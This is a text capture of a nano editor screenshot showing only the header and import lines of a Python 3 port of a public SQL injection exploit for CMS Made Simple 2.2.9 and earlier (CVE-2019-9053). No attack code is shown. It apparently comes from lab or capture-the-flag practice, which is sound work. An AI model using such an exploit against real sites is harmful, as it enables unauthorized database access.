 GNU nano 6.4 exploit.py
#!/usr/bin/env python
# Exploit Title: Unauthenticated SQL Injection on CMS Made Simple ≤ 2.2.9
# Date: 30-03-2019
# Exploit Author: Daniele Scanu @ Certimeter Group
# Vendor Homepage: https://www.cmsmadesimple.org/
# Software Link: https://www.cmsmadesimple.org/downloads/cmsms/
# Version: ≤ 2.2.9
# Tested on: Ubuntu 18.04 LTS
# CVE : CVE-2019-9053
# Python 3 Version
# Date: 28-12-2021
# Ported by: Enrico Renna
# Tested on: Python 3.10.1
import requests
import time
import optparse
import hashlib
import subprocess
try:
    from termcolor import colored
    from termcolor import cprint
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line